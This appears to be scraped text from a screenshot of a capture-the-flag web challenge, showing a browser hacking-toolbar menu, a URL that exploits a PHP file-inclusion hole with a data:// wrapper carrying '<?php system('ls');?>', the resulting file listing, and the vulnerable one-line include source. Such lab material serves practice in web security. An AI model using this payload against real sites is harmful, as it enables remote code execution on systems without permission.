 https://0b65546d-4a9c-4528-b89b-c0add724 搜索 JS ABP W
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL https://0b65546d-4a9c-4528-b89b-c0add724dc25.challenge.ctf.show/?url=data://text/plain,<?php system('ls');?>
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
禁用 Cookies CSS 表单 图片 网页信息 其他功能 标记 缩放 工具 查看源代码 选项
ctf_go_go_go index.php
ctf.show_web3
<?php include($_GET['url']);?>